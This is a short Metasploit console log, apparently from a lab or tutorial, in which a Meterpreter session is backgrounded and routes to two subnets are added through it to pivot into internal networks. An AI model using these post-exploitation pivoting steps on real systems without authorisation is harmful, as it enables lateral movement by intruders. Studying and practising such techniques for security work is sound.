 meterpreter > background
[*] Backgrounding session 3...
msf5 post(multi/gather/ping_sweep) > route add 192.142.193.1 255.255.255.0 3
[*] Route added
msf5 post(multi/gather/ping_sweep) > route add 192.161.62.1 255.255.255.0 3
[*] Route added
msf5 post(multi/gather/ping_sweep) > route print

IPv4 Active Routing Table
=========================

   Subnet             Netmask            Gateway
   ------             -------            -------
   192.142.193.1      255.255.255.0      Session 3
   192.161.62.1       255.255.255.0      Session 3

[*] There are currently no IPv6 routes defined.